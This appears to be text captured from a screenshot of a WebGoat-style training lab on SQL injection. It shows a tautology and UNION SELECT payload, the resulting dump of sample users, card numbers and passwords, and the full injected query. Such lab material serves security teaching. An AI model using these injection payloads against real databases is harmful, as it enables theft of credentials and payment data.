 ✔
Name: Get Account Info
Password: 1' or 1=1;-- Check Password
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 2234200065411, MC, , 0,
101, Joe, Snow, 987654321, VISA, , 0,
101, jsnow, jsnow, jsnow, passwd1, , 101,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
102, jdoe, jdoe, jdoe, passwd2, , 102,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
103, jplane, jplane, jplane, passwd3, , 103,
104, jeff, jeff, jeff, jeff, , 104,
105, dave, dave, dave, passW0rD, , 105,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Well done! Can you also figure out a solution, by appending a new Sql Statement?
Your query was: SELECT * FROM user_data WHERE last_name = '1'or 1=1 union select
userid,user_name,user_name,user_name,password,cookie,userid from user_system_data;--'